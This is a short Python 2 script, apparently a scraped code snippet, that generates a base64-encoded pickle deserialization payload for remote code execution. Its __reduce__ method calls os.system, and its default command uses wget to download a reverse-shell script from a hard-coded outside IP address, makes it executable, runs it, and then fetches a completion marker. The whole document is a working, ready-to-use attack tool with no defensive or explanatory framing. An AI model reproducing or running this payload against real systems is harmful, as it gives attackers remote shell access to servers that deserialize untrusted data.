 #!/usr/bin/python
#
# Pickle deserialization RCE payload.
# To be invoked with command to execute at it's first parameter.
# Otherwise, the default one will be used.
#
import cPickle
import sys
import base64
DEFAULT_COMMAND = "wget http://192.43.145.2/revshell.sh -O /tmp/revshell.sh;chmod +x /tmp/revshel
l.sh;/tmp/revshell.sh;wget http://192.43.145.2/finished.txt"
COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_COMMAND
class PickleRce(object):
    def __reduce__(self):
        import os
        return (os.system,(COMMAND,))
print base64.b64encode(cPickle.dumps(PickleRce()))
12,131 Top